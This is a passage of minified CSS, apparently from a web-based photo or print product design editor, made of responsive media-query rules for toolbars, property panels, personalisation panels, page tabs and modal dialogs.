!important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:rgba(0,0,0,0);border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel .mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:rgba(255,255,255,0.4745098039);z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:rgba(0,0,0,0)}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 